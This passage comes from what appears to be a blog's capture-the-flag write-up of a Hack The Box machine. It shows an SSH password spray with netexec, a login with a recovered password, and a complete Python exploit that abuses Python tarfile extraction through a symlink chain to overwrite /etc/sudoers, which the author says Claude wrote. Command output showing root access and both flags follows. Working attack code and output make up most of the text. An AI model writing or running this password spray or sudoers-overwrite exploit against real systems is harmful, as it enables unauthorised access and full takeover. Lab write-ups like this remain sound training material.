                d67f86152e5c4df1b0ac4a18d3ca4a89c1b12e6b748ed71d01aeb92341927bca:WingFTP: <br>
            </div>

            <p>From the filenames I extract a list of usernames and perform a password spray against <span class="highlight">ssh</span>:</p>

            <div class="code">
                nxc ssh ftp.wingdata.htb -u users.txt -p '!#7Blushing^*Bride5' <br>
                <br>
                SSH         10.129.2.229    22     ftp.wingdata.htb [*] SSH-2.0-OpenSSH_9.2p1 Debian-2+deb12u7 <br>
                SSH         10.129.2.229    22     ftp.wingdata.htb [-] maria:!#7Blushing^*Bride5 <br>
                SSH         10.129.2.229    22     ftp.wingdata.htb [-] steve:!#7Blushing^*Bride5 <br>
                SSH         10.129.2.229    22     ftp.wingdata.htb [+] wacky:!#7Blushing^*Bride5 (Pwn3d!) Linux - Shell access! <br>
            </div>

            <p>And here is our initial access and the retrieval of the user flag:</p>
            
            <div class="code">
                ssh wacky@ftp.wingdata.htb      <br>
                <br>
                ... <br>
                wacky@ftp.wingdata.htb's password: <br> 
                ... <br>
                <br>
                wacky@wingdata:~$ cat user.txt <br>
                dd474d579c0ce0db8d0e504b96971a31 <br>
                wacky@wingdata:~$ 
            </div>
        </section>

        <section id="privilege-escalation">
            <h2>cat privilege-escalation</h2>
            <p>Once logged in, I discover I can run a custom script with sudo:</p>

            <div class="code">
                wacky@wingdata:~$ sudo -l <br>
                Matching Defaults entries for wacky on wingdata: <br>
                &nbsp;&nbsp;&nbsp;env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty <br>
                <br>
                User wacky may run the following commands on wingdata: <br>
                &nbsp;&nbsp;&nbsp;(root) NOPASSWD: /usr/local/bin/python3 /opt/backup_clients/restore_backup_clients.py * <br>
            </div>

            <p>
                Using ChatGPT to analyze the script, I discover a vulnerability caused by <span class="highlight">filter="data"</span>. 
                Specifically, when this filter is invoked by <span class="highlight">tar.extractall</span>, it internally calls 
                <span class="highlight">os.path.realpath</span>, which is vulnerable to a <span class="highlight">Buffer Overflow</span>. 
                Searching online for this issue, I found a Google security advisory available <a target="_blank" href="https://github.com/google/security-research/security/advisories/GHSA-hgqp-3mmf-7h8f">here</a>.
            </p>

            <p>
                I therefore concluded that the privilege escalation vector was overwriting a sensitive file. In our case, to become root, we can 
                rewrite <span class="highlight">/etc/sudoers</span> to allow us to run <span class="highlight">sudo su</span> with the credentials 
                we already have. I then asked Claude to create the following script:
            </p>

            <div class="code">
                #!/usr/bin/env python3 <br>
                """ <br>
                Tarfile symlink depth exploitation for path traversal bypass. <br>
                <br>
                Creates deeply nested symlink chain to confuse filter="data" path resolution, <br>
                then escapes to overwrite /etc/sudoers for privilege escalation. <br>
                <br>
                Technique: Abuse max path length and symlink resolution to bypass filter checks. <br>
                """ <br>
                <br>
                import tarfile <br>
                import io <br>
                import os <br>
                <br>
                # Configuration <br>
                OUTPUT_TAR = "/tmp/backup_9999.tar" <br>
                SUDOERS_PAYLOAD = b"wacky ALL=(ALL) NOPASSWD: ALL\n" <br>
                <br>
                # Path construction constants <br>
                DIR_NAME = 'd' * 247&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  # Max component length (255 - margin) <br>
                SYMLINK_CHAIN = "abcdefghijklmnop"  # 16 deep symlink chain <br>
                LINK_NAME = 'l' * 254&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; # Near-max filename length <br>
                <br>
                def create_symlink_maze(tar, steps): <br>
                &nbsp;&nbsp;&nbsp;""" <br>
                &nbsp;&nbsp;&nbsp;Build nested directory structure with symlinks at each level. <br>
                &nbsp;&nbsp;&nbsp;Creates confusion chain: dir -> symlink -> dir -> symlink... <br>
                &nbsp;&nbsp;&nbsp;""" <br>
                &nbsp;&nbsp;&nbsp;current_path = "" <br>
                &nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;for step_char in steps: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;# Create directory <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;dir_info = tarfile.TarInfo(os.path.join(current_path, DIR_NAME)) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;dir_info.type = tarfile.DIRTYPE <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;tar.addfile(dir_info) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;# Create symlink pointing to the directory <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sym_info = tarfile.TarInfo(os.path.join(current_path, step_char)) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sym_info.type = tarfile.SYMTYPE <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sym_info.linkname = DIR_NAME <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;tar.addfile(sym_info) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;# Descend into the maze <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;current_path = os.path.join(current_path, DIR_NAME) <br>
                &nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;return current_path <br>
                <br>
                def create_escape_chain(tar, steps): <br>
                &nbsp;&nbsp;&nbsp;""" <br>
                &nbsp;&nbsp;&nbsp;Create final symlink that traverses back up using '../' chain <br>
                &nbsp;&nbsp;&nbsp;to break out of staging directory. <br>
                &nbsp;&nbsp;&nbsp;""" <br>
                &nbsp;&nbsp;&nbsp;# Build path through symlink chain: a/b/c/d/.../link <br>
                &nbsp;&nbsp;&nbsp;link_path = os.path.join("/".join(steps), LINK_NAME) <br>
                &nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;# Symlink points back up to root of staging <br>
                &nbsp;&nbsp;&nbsp;escape_depth = len(steps) <br>
                &nbsp;&nbsp;&nbsp;link_info = tarfile.TarInfo(link_path) <br>
                &nbsp;&nbsp;&nbsp;link_info.type = tarfile.SYMTYPE <br>
                &nbsp;&nbsp;&nbsp;link_info.linkname = "../" * escape_depth <br>
                &nbsp;&nbsp;&nbsp;tar.addfile(link_info) <br>
                &nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;return link_path <br>
                <br>
                def exploit_to_etc(tar, escape_link): <br>
                &nbsp;&nbsp;&nbsp;""" <br>
                &nbsp;&nbsp;&nbsp;Use the escape symlink to traverse to /etc and overwrite sudoers. <br>
                &nbsp;&nbsp;&nbsp;""" <br>
                &nbsp;&nbsp;&nbsp;# Create symlink to /etc through the escape chain <br>
                &nbsp;&nbsp;&nbsp;etc_link = tarfile.TarInfo("escape") <br>
                &nbsp;&nbsp;&nbsp;etc_link.type = tarfile.SYMTYPE <br>
                &nbsp;&nbsp;&nbsp;etc_link.linkname = f"{escape_link}/../../../../../../../etc" <br>
                &nbsp;&nbsp;&nbsp;tar.addfile(etc_link) <br>
                &nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;# Hardlink to sudoers file <br>
                &nbsp;&nbsp;&nbsp;sudoers_hardlink = tarfile.TarInfo("sudoers_link") <br>
                &nbsp;&nbsp;&nbsp;sudoers_hardlink.type = tarfile.LNKTYPE <br>
                &nbsp;&nbsp;&nbsp;sudoers_hardlink.linkname = "escape/sudoers" <br>
                &nbsp;&nbsp;&nbsp;tar.addfile(sudoers_hardlink) <br>
                &nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;# Overwrite hardlink with malicious content <br>
                &nbsp;&nbsp;&nbsp;sudoers_payload = tarfile.TarInfo("sudoers_link") <br>
                &nbsp;&nbsp;&nbsp;sudoers_payload.type = tarfile.REGTYPE <br>
                &nbsp;&nbsp;&nbsp;sudoers_payload.size = len(SUDOERS_PAYLOAD) <br>
                &nbsp;&nbsp;&nbsp;tar.addfile(sudoers_payload, fileobj=io.BytesIO(SUDOERS_PAYLOAD)) <br>
                <br>
                def main(): <br>
                &nbsp;&nbsp;&nbsp;""" <br>
                &nbsp;&nbsp;&nbsp;Construct exploit tar with symlink maze leading to /etc/sudoers overwrite. <br>
                &nbsp;&nbsp;&nbsp;""" <br>
                &nbsp;&nbsp;&nbsp;with tarfile.open(OUTPUT_TAR, mode="w") as tar: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;# Phase 1: Build confusing symlink depth maze <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;create_symlink_maze(tar, SYMLINK_CHAIN) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;# Phase 2: Create escape hatch symlink <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;escape_link = create_escape_chain(tar, SYMLINK_CHAIN) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;# Phase 3: Exploit escape to overwrite /etc/sudoers <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exploit_to_etc(tar, escape_link) <br>
                &nbsp;&nbsp;&nbsp; <br>
                &nbsp;&nbsp;&nbsp;print(f"[+] Exploit tar created: {OUTPUT_TAR}") <br>
                &nbsp;&nbsp;&nbsp;print(f"[+] Target: /etc/sudoers") <br>
                &nbsp;&nbsp;&nbsp;print(f"[+] Symlink depth: {len(SYMLINK_CHAIN)} levels") <br>
                &nbsp;&nbsp;&nbsp;print(f"[+] Payload: {SUDOERS_PAYLOAD.decode().strip()}") <br>
                &nbsp;&nbsp;&nbsp;print("\n[*] Deploy: cp /tmp/backup_9999.tar /opt/backup_clients/backups/") <br>
                &nbsp;&nbsp;&nbsp;print("[*] Execute: sudo python3 /opt/backup_clients/restore_backup_clients.py -b backup_9999.tar -r restore_pwn") <br>
                &nbsp;&nbsp;&nbsp;print("[*] Verify: sudo -l") <br>
                <br>
                if __name__ == "__main__": <br>
                &nbsp;&nbsp;&nbsp;main()
            </div>

            <p>Once saved to <span class="highlight">poc.py</span>, executed and the instructions followed:</p>

            <div class="code">
                wacky@wingdata:~$ nano poc.py <br>
                wacky@wingdata:~$ python3 poc.py  <br>
                [+] Exploit tar created: /tmp/backup_9999.tar <br>
                [+] Target: /etc/sudoers <br>
                [+] Symlink depth: 16 levels <br>
                [+] Payload: wacky ALL=(ALL) NOPASSWD: ALL <br>
                <br>
                [*] Deploy: cp /tmp/backup_9999.tar /opt/backup_clients/backups/ <br>
                [*] Execute: sudo python3 /opt/backup_clients/restore_backup_clients.py -b backup_9999.tar -r restore_pwn <br>
                [*] Verify: sudo -l <br>
                wacky@wingdata:~$ cp /tmp/backup_9999.tar /opt/backup_clients/backups/ <br>
                wacky@wingdata:~$ sudo python3 /opt/backup_clients/restore_backup_clients.py -b backup_9999.tar -r restore_pwn <br>
                [+] Backup: backup_9999.tar <br>
                [+] Staging directory: /opt/backup_clients/restored_backups/restore_pwn <br>
                [+] Extraction completed in /opt/backup_clients/restored_backups/restore_pwn <br>
                wacky@wingdata:~$ sudo -l <br>
                User wacky may run the following commands on wingdata: <br>
                &nbsp;&nbsp;&nbsp;(ALL) NOPASSWD: ALL <br>
                wacky@wingdata:~$ sudo su <br>
                root@wingdata:/home/wacky# cat /root/root.txt  <br>
                2793a9c021a5d1a7dd455574f2c6a51f
            </div>
        </section>
        

        <section id="flags">
            <h2>cat flags</h2>
            <h3><b>User Flag:</b> dd474d579c0ce0db8d0e504b96971a31</h3>
            <h3><b>Root Flag:</b> 2793a9c021a5d1a7dd455574f2c6a51f</h3>
        </section>
    </main>


    <footer>
        <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
        <p>&copy; 2025 K0D14K</p>
    </footer>

    <script src="/static/script.js"></script>
    <script> lister() </script>
</body>
</file>



